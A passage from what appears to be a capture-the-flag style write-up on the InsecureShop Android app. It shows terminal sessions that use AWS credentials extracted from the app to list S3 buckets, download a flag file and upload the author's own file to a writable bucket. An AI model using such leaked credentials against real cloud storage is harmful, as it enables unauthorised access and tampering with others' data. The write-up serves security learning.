2024-09-05 19:38:36,357 - 62112 - [ERROR] Remove codedeploy.list_deployment_targets action
2024-09-05 19:38:36,944 - 62112 - [ERROR] Remove codedeploy.get_deployment_target action
2024-09-05 19:38:37,227 - 62112 - [ERROR] Remove codedeploy.batch_get_deployment_targets action
- We Noticed that we have access to S3 buckets
s3.list_buckets(). - So Our script will add all extracted information to the
/root/.aws/credentialsto create a profile with the nameiamthat will allow us to access the S3 buckets and use these sessions with further AWS commands.
Let’s enumerate which buckets we have access to and then get the content of all of them:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ aws s3 ls --profile iam
2024-07-18 13:05:53 elasticbeanstalk-us-west-2-094222047733
2020-11-15 19:31:10 elasticbeanstalk-us-west-2-094222047775
2022-11-12 20:42:24 geolocation-pocfiles
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ aws s3 ls s3://elasticbeanstalk-us-west-2-094222047733 --recursive --human-readable --summarize --profile iam
Total Objects: 0
Total Size: 0 Bytes
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ aws s3 ls s3://elasticbeanstalk-us-west-2-094222047775 --recursive --human-readable --summarize --profile iam
2022-03-22 19:06:59 1.9 KiB Misconfiguration of Misconfiguration task lol - https://t.me/lasagnahowto , https://uvicorn.github.io <- writeup here
2023-09-12 05:40:12 9 Bytes hainv15.txt
2023-07-18 20:56:23 279 Bytes pwned.txt
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ aws s3 ls s3://geolocation-pocfiles --recursive --human-readable --summarize --profile iam
2024-01-29 15:53:40 53 Bytes flag.txt
2022-11-12 20:43:53 1.0 KiB geo.html
2022-11-12 20:43:52 898 Bytes geo.js
It appears that congratulations.txt doesn’t exist, maybe it has been removed, as the bucket has edit access that can allow any user to remove or add files. But no worries, as we have already followed the same intended solution, we can just get the flag.txt file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ aws s3api get-object --bucket geolocation-pocfiles --key flag.txt flag.txt --profile iam
{
"AcceptRanges": "bytes",
"LastModified": "2024-01-29T13:53:40+00:00",
"ContentLength": 53,
"ETag": "\"42d9cca424a87c68c3bf2cdaf96132a7\"",
"VersionId": "a7nrRagqb8XxKXcIo6uCku0JFE7J9i9U",
"ContentType": "text/plain",
"ServerSideEncryption": "AES256",
"Metadata": {}
}
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ cat flag.txt
FLAG{dwaidiwadnaidnaubuybfreijjjjjjjinfniernniwnfin}
I have also added a file to the bucket.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
──(root㉿kali)-[/opt/enumerate-iam]
└─$ cat ItsFading.txt
X: @ItsFadinG_
LinkedIn: muhammadadel14
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ aws s3api put-object --bucket elasticbeanstalk-us-west-2-094222047775 --key ItsFading.txt --body ItsFading.txt --profile iam
{
"ETag": "\"fef1f3f060abea9b61991ad85c07442d\"",
"ServerSideEncryption": "AES256"
}
┌──(root㉿kali)-[/opt/enumerate-iam]
└─$ aws s3 ls s3://elasticbeanstalk-us-west-2-094222047775 --recursive --human-readable --summarize --profile iam
2024-09-05 20:41:45 39 Bytes ItsFading.txt
2022-03-22 19:06:59 1.9 KiB Misconfiguration of Misconfiguration task lol - https://t.me/lasagnahowto , https://uvicorn.github.io <- writeup here
2023-09-12 05:40:12 9 Bytes hainv15.txt
2023-07-18 20:56:23 279 Bytes pwned.txt
Total Objects: 4
Total Size: 2.2 KiB
Follow me there, and don’t delete my file ::)
Conclusion
The InsecureShop app offer a deep dive into Android app security, helping to strengthen understanding of both common vulnerabilities and advanced exploitation techniques. I am eager to hear your thoughts and feedback. Any insights or suggestions for improvement are greatly appreciated! Stay Safe and Keep Hacking!